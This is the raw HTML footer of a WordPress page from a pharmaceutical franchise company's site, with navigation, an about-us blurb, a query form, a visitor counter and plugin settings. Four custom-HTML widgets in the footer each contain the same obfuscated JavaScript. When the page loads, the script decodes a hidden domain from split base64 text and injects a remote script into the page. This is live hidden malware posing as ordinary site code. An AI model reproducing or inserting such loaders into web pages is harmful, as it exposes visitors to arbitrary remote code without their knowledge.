									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-surguja-chhattisgarh-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>Pcd Pharma Franchise in Surguja Chhattisgarh - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-east-delhi-1000-products-full-monopoly/" rel="next"><span>Pcd Pharma Franchise in East Delhi  - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/4.gif' alt='4'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 1976</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 2162</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 50111</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2163047</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 7</div>
		</div>
			<div id="xtvcdate">Server Time : 2026-01-22</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-211758" type="text/javascript">UNCODE.initRow(document.getElementById("script-211758"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 